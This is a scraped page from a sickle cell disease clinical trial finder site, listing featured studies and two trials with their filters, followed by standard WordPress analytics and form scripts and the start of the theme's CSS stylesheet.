					<form action="https://scdstudies.com/studies/" class="searchbar">

						<input type="text" name="s" value="" placeholder="keywords, location, genotype, etc.">
											</form>
						
				</div>
			</div>
		</div>
	</div>
		
	<div class="main-menu-wrapper">
		<div class="top-bar">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-9 col-md-6 col-flex header-logo-mobile-wrapper">
						<a href="https://scdstudies.com/"> <img src="https://scdstudies.com/wp-content/themes/sc101/assets/img/logo-white.svg" alt=""> </a>
						<span><b>SICKLE CELL</b> STUDIES</span>
					</div>
					<div class="col-3 col-md-6">
						<a href="#" class="close-menu"></a>
					</div>
				</div>
			</div>
		</div>
		
		<div class="menu-cols">
			<div class="container">
				<div class="row">
					<div class="menu-col col-md-6">
					<ul id="menu-primary-menu-1" class="menu meader-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7823"><a href="#">Clinical Trial Locator</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7824"><a href="/studies/">Search for studies</a></li>
	<li class="with-description menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a href="https://scdstudies.com/study-map/">Global Clinical Trial Map</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://scdstudies.com/priority/">PRIORITY – Our Community</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-updates menu-item-5701"><a href="https://scdstudies.com/updates/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://scdstudies.com/learn/">Learn</a></li>
<li class="with-description menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://scdstudies.com/about/">About</a></li>
</ul>					</div>
					<!--<div class="col-md-6">
						
																					<div class="about">
																	</div>
														
															<div class="subscribe-text">
																	</div>
																			
						<form action="" class="subscribe-form">
							<input type="hidden" name="action" value="subscribe">
							<input type="email" name="email" placeholder="Enter email address">
							<button></button>
						</form>
						
					</div>-->
				</div>
			</div>
		</div>
	</div>


<div class="search-wrapper">
	<div class="container">
		<h1 class="page-title">Clinical Trial Finder</h1>
		<p class="archive-subtitle">Hundreds of clinical trials are rolled out around the world monthly, and many of them are designed to specifically uncover and manage the medical needs of people with sickle cell disease and trait.  We keep an updated list of these global studies here, so you don’t have to go searching for them.  There might be active study recruitment and enrollment happening at a site near you.  Explore the list below to see the different types of studies, and use the navigation options on the left to get as specific as you would like. </p>
		    <div class="featured-studies wc-inner-slider reg-studies">
      <h4>Featured Study</h4>
      <div class="wc-featured-study-items">
        	<div class="col-md-6 col-lg-4">
		<div class="study-item">
			<a href="https://scdstudies.com/featured/presence-study/"><img src="https://scdstudies.com/wp-content/uploads/2025/07/PRESENCE-1-1024x576.jpg"></a>		
			<a href="https://scdstudies.com/featured/presence-study/" class="title">PRESENCE Study</a>
		</div>
	</div>
	<div class="col-md-6 col-lg-4">
		<div class="study-item">
			<a href="https://scdstudies.com/featured/the-pioneer-study/"><img src="https://scdstudies.com/wp-content/uploads/2025/03/Fulcrum-Banner-1024x576.jpg"></a>		
			<a href="https://scdstudies.com/featured/the-pioneer-study/" class="title">The Pioneer Study</a>
		</div>
	</div>
	<div class="col-md-6 col-lg-4">
		<div class="study-item">
			<a href="https://scdstudies.com/featured/transplantation-of-clustered-regularly-interspaced-short-palindromic-repeats-modified-hematopoietic-progenitor-stem-cells-crispr_scd001-in-patients-with-severe-sickle-cell-disease/"><img src="https://scdstudies.com/wp-content/uploads/2024/10/CRISPR-SCD-Banner-1024x575.jpg"></a>		
			<a href="https://scdstudies.com/featured/transplantation-of-clustered-regularly-interspaced-short-palindromic-repeats-modified-hematopoietic-progenitor-stem-cells-crispr_scd001-in-patients-with-severe-sickle-cell-disease/" class="title">Transplantation of Clustered Regularly Interspaced Short Palindromic Repeats Modified Hematopoietic Progenitor Stem Cells (CRISPR_SCD001) in Patients With Severe Sickle Cell Disease</a>
		</div>
	</div>
	<div class="col-md-6 col-lg-4">
		<div class="study-item">
			<a href="https://scdstudies.com/featured/antiracismstudy/"><img src="https://scdstudies.com/wp-content/uploads/2023/10/R-Study-1024x576.jpg"></a>		
			<a href="https://scdstudies.com/featured/antiracismstudy/" class="title">Using Community Based Research Practices to Advance Anti-Racism in Sickle Cell Disease Clinical Care</a>
		</div>
	</div>
	<div class="col-md-6 col-lg-4">
		<div class="study-item">
			<a href="https://scdstudies.com/featured/knowursct/"><img src="https://scdstudies.com/wp-content/uploads/2023/07/Study-Profile-Featured-Image-7-1024x576.jpg"></a>		
			<a href="https://scdstudies.com/featured/knowursct/" class="title">KNOWledge and Understanding of Sickle Cell Trait (KNOWUrSCT): A Global Health Disparity Research Study</a>
		</div>
	</div>
	<div class="col-md-6 col-lg-4">
		<div class="study-item">
			<a href="https://scdstudies.com/featured/ascent1/"><img src="https://scdstudies.com/wp-content/uploads/2023/03/ASCENT1-Banner-1024x576.png"></a>		
			<a href="https://scdstudies.com/featured/ascent1/" class="title">ASCENT1 Study</a>
		</div>
	</div>
      </div>
    </div>
		<div class="row">
			<div class="col-md-4 col-lg-3">
				<div class="filter-section">
					


<form action="" class="ajax-study-filter d-none d-md-block">
	
	<div class="title-block mobile-only">
		Filters <a href="#" class="close-filter"></a>
	</div>

	
	<div class="filter-block">
	
		<div class="label">Sort by</div>
		
		<select name="genotype" id="" data-styled="true">
			<option value="any">Genotype</option>
			<option value="Hb_AS"  >Hb AS (Sickle Cell Trait)</option><option value="Hb_SS"  >Hb SS</option><option value="Hb_SC"  >Hb SC</option><option value="Hb_SBT0"  >Hb SBT0</option><option value="Hb_SBTPlus"  >Hb SBT+</option>		</select>
		
		<select name="distance" id="" data-styled="true">
			<option value="-1">Distance</option>
			<option value="0-10"  >10 Miles</option><option value="0-20"  >20 Miles</option><option value="0-30"  >30 Miles</option><option value="0-40"  >40 Miles</option>		</select>
		
		<select name="age" id="" data-styled="true">
			<option value="-1">Age</option>
			<option value="0-11"  >< 12</option><option value="12-17"  >12-17</option><option value="18-25"  >18-25</option><option value="25-999"  >25+</option>		</select>

		<select name="gender" id="" data-styled="true">
			<option value="-1">Gender</option>
			<option value="All"  >All</option><option value="Female"  >Female</option><option value="Male"  >Male</option>		</select>

		
		<select name="trial_type" id="" data-styled="true">
			<option value="any">Type of Study</option>
			<option value="Interventional" >Interventional</option><option value="Observational" >Observational</option><option value="Observational [Patient Registry]" >Observational [Patient Registry]</option><option value="Expanded Access" >Expanded Access</option>		</select>
		
<!--
		<div class="styled-checkbox">
			<input class="styled-checkbox" type="checkbox" name="with_compensation" id="compensation"  >
			<label for="compensation">Compensation</label>
		</div>
-->
	</div>
	
	<div class="filter-buttons" style="
    text-align: center;
    margin-top: 20px;
">
		<a href="#" class="apply-filter btn btn-blue">Apply Filters</a>
		<a href="#" class="clear-filter btn btn-transparent">Clear Filters</a>
	</div>
	
</form>



<style>
  #styled_distance_select {
    display: none !important;
  }
</style>

				</div>
			</div>
			<div class="col-md-8 col-lg-9 ajax-filter-result">
			<div class="col-12 col-lg-8 search-panel">
				<form action="https://scdstudies.com/studies/" class="searchbar wc-searchbar">
					<input type="text" name="s" value="" placeholder="search keywords, locations, genotypes, etc.">
					<button class="sbm-btn"></button>
				</form>
			</div>
				<div class="page-subtitle"><a href="#" class="toggle-filters mobile-only"> <i class="filter-icon"> <span></span><span></span><span></span></i> Filters</a> </div>

<div class="study-item">
	
	<div class="row">
		    
            <div class="col-md-12">
        
	
	<a href="https://scdstudies.com/primary-prevention-of-stroke-in-children-with-sickle-cell-anaemia-in-nigeria-community-vs-teaching-hospital/" class="title not-featured" data-open_study="14259">Primary Prevention of Stroke in Children With Sickle Cell Anaemia in Nigeria: Community vs Teaching Hospital</a>
	<p class="exerpt">
		The overall goal of this feasibility study is to establish a standard of care stroke prevention program for children with sickle cell anemia in a community hospital by task shifting stroke detection and transcranial Doppler ultrasound screening to nurses.	
	</p>
	
	<div class="foot">
		

	<div class="block locations meta.php">
		<h3>Locations</h3>
		
		<p>81 Nigeria site</p>	</div>

	<div class="block">
		<h3>Age</h3>
		<p>2 Years - 16 Years</p>
	</div>


	<div class="block">
		<h3>Phase</h3>
		<p>Not Applicable</p>
	</div>


	
	
	
	<a class="learn-more not-featured" href="https://scdstudies.com/primary-prevention-of-stroke-in-children-with-sickle-cell-anaemia-in-nigeria-community-vs-teaching-hospital/" data-open_study="14259" style="display: block;clear: both;">LEARN MORE</a>
		</div></div></div></div>



<div class="study-item">
	
	<div class="row">
		    
            <div class="col-md-12">
        
	
	<a href="https://scdstudies.com/a-phase-2-3-randomized-multicenter-study-of-gbt021601-administered-orally-to-participants-with-sickle-cell-disease-and-an-open-label-pharmacokinetics-study-in-pediatric-participants-with-sickle-cell/" class="title not-featured" data-open_study="14318">A Phase 2/3 Randomized, Multicenter Study of Osivelotor Administered Orally to Participants With Sickle Cell Disease and an Open-Label Pharmacokinetics Study in Pediatric Participants With Sickle Cell Disease</a>
	<p class="exerpt">
		The purpose of this study is to evaluate the safety, tolerability, efficacy, pharmacokinetics and pharmacodynamics of osivelotor.	
	</p>
	
	<div class="foot">
		

	<div class="block locations meta.php">
		<h3>Locations</h3>
		
		<p>1448 United States sites</p> <p>203 Nigeria sites</p><a class="show_more"><i class="arrow down"></i></a> <p>68 Kenya sites</p> <p>62 Lebanon sites</p>	</div>

	<div class="block">
		<h3>Age</h3>
		<p>6 Months - 65 Years</p>
	</div>


	<div class="block">
		<h3>Phase</h3>
		<p>Phase 2/Phase 3</p>
	</div>


	
	
	
	<a class="learn-more not-featured" href="https://scdstudies.com/a-phase-2-3-randomized-multicenter-study-of-gbt021601-administered-orally-to-participants-with-sickle-cell-disease-and-an-open-label-pharmacokinetics-study-in-pediatric-participants-with-sickle-cell/" data-open_study="14318" style="display: block;clear: both;">LEARN MORE</a>
		</div></div></div></div>

				
				<div class="pagination"></div>
			</div>
		</div>
	</div>
	
</div>


















<!-- <div style="
    background: #715bb8;
    color: #fff;
    text-align: center;
    padding: 10px;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 3;
    font-size: .8em;
">Site is under construction</div> -->


<footer>

  <div class="container">
    <div class="row">
      <div class="col-12">
        © 2023 Sickle Cell Studies. All rights reserved.        <a class="btn btn-purpple btn-bug popmake-8795" id="report-bug-btn">Report a bug</a>

      </div>
    </div>
  </div>

    <div class="popup-form-bugs" style="display: none;">
        
<div class="wpcf7 no-js" id="wpcf7-f8849-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/studies/?country=Nigeria#wpcf7-f8849-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8849" />
<input type="hidden" name="_wpcf7_version" value="5.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8849-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Your message (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
</footer>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sc101/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://scdstudies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://scdstudies.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://scdstudies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://scdstudies.com/wp-content/themes/sc101/assets/js/custom.js?ver=327" id="wc-custom-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var sc101 = {"ajax_url":"https://scdstudies.com/wp-admin/admin-ajax.php"};
var filter_data = {"current_page":"1","max_pages":"1","has_more":"","order":"ASC","with_compensation":"","gender":"any","age":"-1","genotype":"any","trial_type":"any","distance":"-1","filter_updated":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://scdstudies.com/wp-content/themes/sc101/assets/js/common.min.js?ver=1681215849" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scdstudies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-Q8Y4V7MPL7',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		

//# sourceURL=jquery-js-after
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6571e2ab847f49baa54447727950a6a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://scdstudies.com/wp-content/themes/sc101/style.css?ver=1039
body_size: 97688
content:
@charset 'UTF-8';
/*!
Theme Name: SC101
*/
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}
/* Slider */
.slick-loading .slick-list {
  background: #fff url('ajax-loader.gif') center center no-repeat;
}
/* Icons */
@font-face {
  font-family: 'slick';
  font-weight: normal;
  font-style: normal;
  src: url('fonts/slick.eot');
  src: url('fonts/slick.eot?#iefix') format('embedded-opentype'), url('fonts/slick.woff') format('woff'), url('fonts/slick.ttf') format('truetype'), url('fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  bottom: -50px;
  display: block;
  width: auto;
  height: 20px;
  padding: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  border: none;
  outline: none;
  background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  color: transparent;
  outline: none;
  background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
  opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: .25;
}
.slick-prev:before,
.slick-next:before {
  line-height: 1;
  opacity: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-prev {
  left: 15px;
}
[dir='rtl'] .slick-prev {
  right: -25px;
  left: auto;
}
.slick-prev:before {
  content: '←';
}
.videos-slider .slick-prev:before {
  content: "prev video";
  background: url('[data-uri]');
  color: #333333;
  font-size: 12px;
  text-transform: uppercase;
  background-repeat: no-repeat;
  font-weight: bold;
  font-family: Helvetica;
  padding-left: 20px;
  background-position: left center;
}
[dir='rtl'] .slick-prev:before {
  content: '→';
}
.slick-next {
  right: 15px;
}
[dir='rtl'] .slick-next {
  right: auto;
  left: -25px;
}
.slick-next:before {
  content: '→';
}
.videos-slider .slick-next:before {
  content: "next video";
  background: url('[data-uri]');
  color: #333333;
  font-size: 12px;
  text-transform: uppercase;
  background-repeat: no-repeat;
  font-weight: bold;
  font-family: Helvetica;
  padding-right: 20px;
  background-position: right center;
}
[dir='rtl'] .slick-next:before {
  content: '←';
}
/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px;
}
.slick-dots {
  position: absolute;
  bottom: -25px;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}
.slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 20px;
  height: 20px;
  padding: 5px;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
  opacity: 1;
}
.slick-dots li button:before {
  font-family: 'slick';
  font-size: 6px;
  line-height: 20px;
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  content: '•';
  text-align: center;
  opacity: .25;
  color: black;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before {
  opacity: .75;
  color: black;
}
@-ms-viewport {
  width: device-width;
}
html {
  box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}
*,
*::before,
*::after {
  box-sizing: inherit;
}
.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.featured-studies .study-item .foot .block p.wc-locations-p,
.featured-studies .study-item .foot .block p.genotypes
{
  -webkit-box-orient: unset;
}


.what-is-this{
    position: absolute;
    right: 0;
    top: 25px;
    font-size: 14px;
    font-style: italic;
    color: #7476CC;
    font-weight: bold;
    text-transform: lowercase;
    text-decoration: underline;
}

.featured-studies.wc-inner-slider.reg-studies {
	padding: 0;
    margin-bottom: 40px;
}
.featured-studies.wc-inner-slider {
	background: transparent;
	padding-top: 20px;
	padding-bottom: 0;
}
.featured-studies.wc-inner-slider:after {
	display: none;
}
.featured-studies.wc-inner-slider:before {
	display: none;
}

.featured-studies.wc-inner-slider h4 {
	position: relative;
	font-size: 24px;
    margin-bottom: 20px;
}
.featured-studies.wc-inner-slider .wc-featured-study-items{
	border: 1px solid #715bb8;
    border-radius: 10px;
    padding: 30px 6% 20px;
	background: #f3f2f8;
	overflow: hidden;
}
.wc-inner-slider .wc-featured-study-items .col-md-6.col-lg-4:nth-child(n+4) {
  display: none;
}
.wc-inner-slider .wc-featured-study-items.slick-initialized .col-md-6.col-lg-4:nth-child(n+4) 
{
  display: block;
}
.featured-studies.wc-inner-slider .study-item {
	padding: 0;
}
.featured-studies.wc-inner-slider .study-item img {
	border: 1px solid #715bb8;
    border-radius: 10px;
	margin-bottom: 10px;
}
.featured-studies.wc-inner-slider .study-item a.title {
	color: #715bb8;
	font-size: 15px;
}
.featured-studies.wc-inner-slider .study-item:hover {
	box-shadow:none !important;
	background: transparent !important;
}
.featured-studies.wc-inner-slider .study-item:before,
.featured-studies.wc-inner-slider .study-item:after{
	display: none !important;
}
.featured-studies.wc-inner-slider .slick-prev {
	left: 25px;
	bottom: auto !important;
    top: 50% !important;
}
.featured-studies.wc-inner-slider .slick-next {
	right: 40px;
	bottom: auto !important;
    top: 50% !important;
}
.featured-studies.wc-inner-slider .slick-prev:before{
	content: "";
    border: solid #7852e0;
    border-width: 0 3px 3px 0;
    display: inline-block;
    padding: 6px;
    transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
    border-radius: 2px;
    position: absolute;
    top: 0px;
    background-image: none !important;
}
.featured-studies.wc-inner-slider .slick-next:before{
	content: "";
    border: solid #7852e0;
    border-width: 0 3px 3px 0;
    display: inline-block;
    padding: 6px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    border-radius: 2px;
    position: absolute;
    top: 0px;
    background-image: none !important;
}
.featured-studies.wc-inner-slider .slick-dots li button {
	background: #715bb8;
    border-radius: 50px;
}
.featured-studies.wc-inner-slider .slick-dots li button:before {
	color: transparent !important;
}
.featured-studies.wc-inner-slider .slick-dots li.slick-active button:before {
	color: white !important;
	font-size: 14px !important;
}
.states-columns h4 {
	color: #715bb8;
}
.states-columns h5, .continent-holder h5 {
	font-size: 16px;
    margin: 20px 0 15px;
}
.states-columns ul {
	border: 1px solid #715bb8;
    border-radius: 10px;
    padding: 30px 3% 0px !important;
    background: #fff;
	margin-bottom: 20px !important;
}
.contries-columns {
    gap: 4%;
}
.continent-holder {
    width: 48%;
}
.continent-holder ul {
    border: 1px solid #715bb8;
    border-radius: 10px;
    padding: 20px 6% 20px !important;
    background: #fff;
	margin-bottom: 10px !important;
	  columns: 2;
  -webkit-columns: 2;
  -moz-columns: 2;
	min-height: 150px;
}
.wc-inner-slider .wc-featured-study-items .col-md-6.col-lg-4 {
  float: left;
}
 .wc-inner-slider .slick-active .col-md-6.col-lg-4 {
  max-width: 100%;
}
.wc-inner-slider .col-md-6.col-lg-4 .study-item {
  min-height: 0px !important;
}


@media (max-width: 1000px) {
	.featured-studies.wc-inner-slider .slick-arrow {
	display: none !important;
	}
	.featured-studies.wc-inner-slider .wc-featured-study-items {
    padding: 20px 2% 40px;
	}
	
	.featured-studies.wc-inner-slider .slick-dots {
		bottom: -15px;
	}
	.featured-studies.wc-inner-slider .study-item {
		margin-bottom: 0;
	}
}
@media (max-width: 767px) {
.featured-studies.wc-inner-slider h4 {
    font-size: 18px;
}
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}
.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}
.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col,
.col-auto,
.col-sm-1,
.col-sm-2,
.col-sm-3,
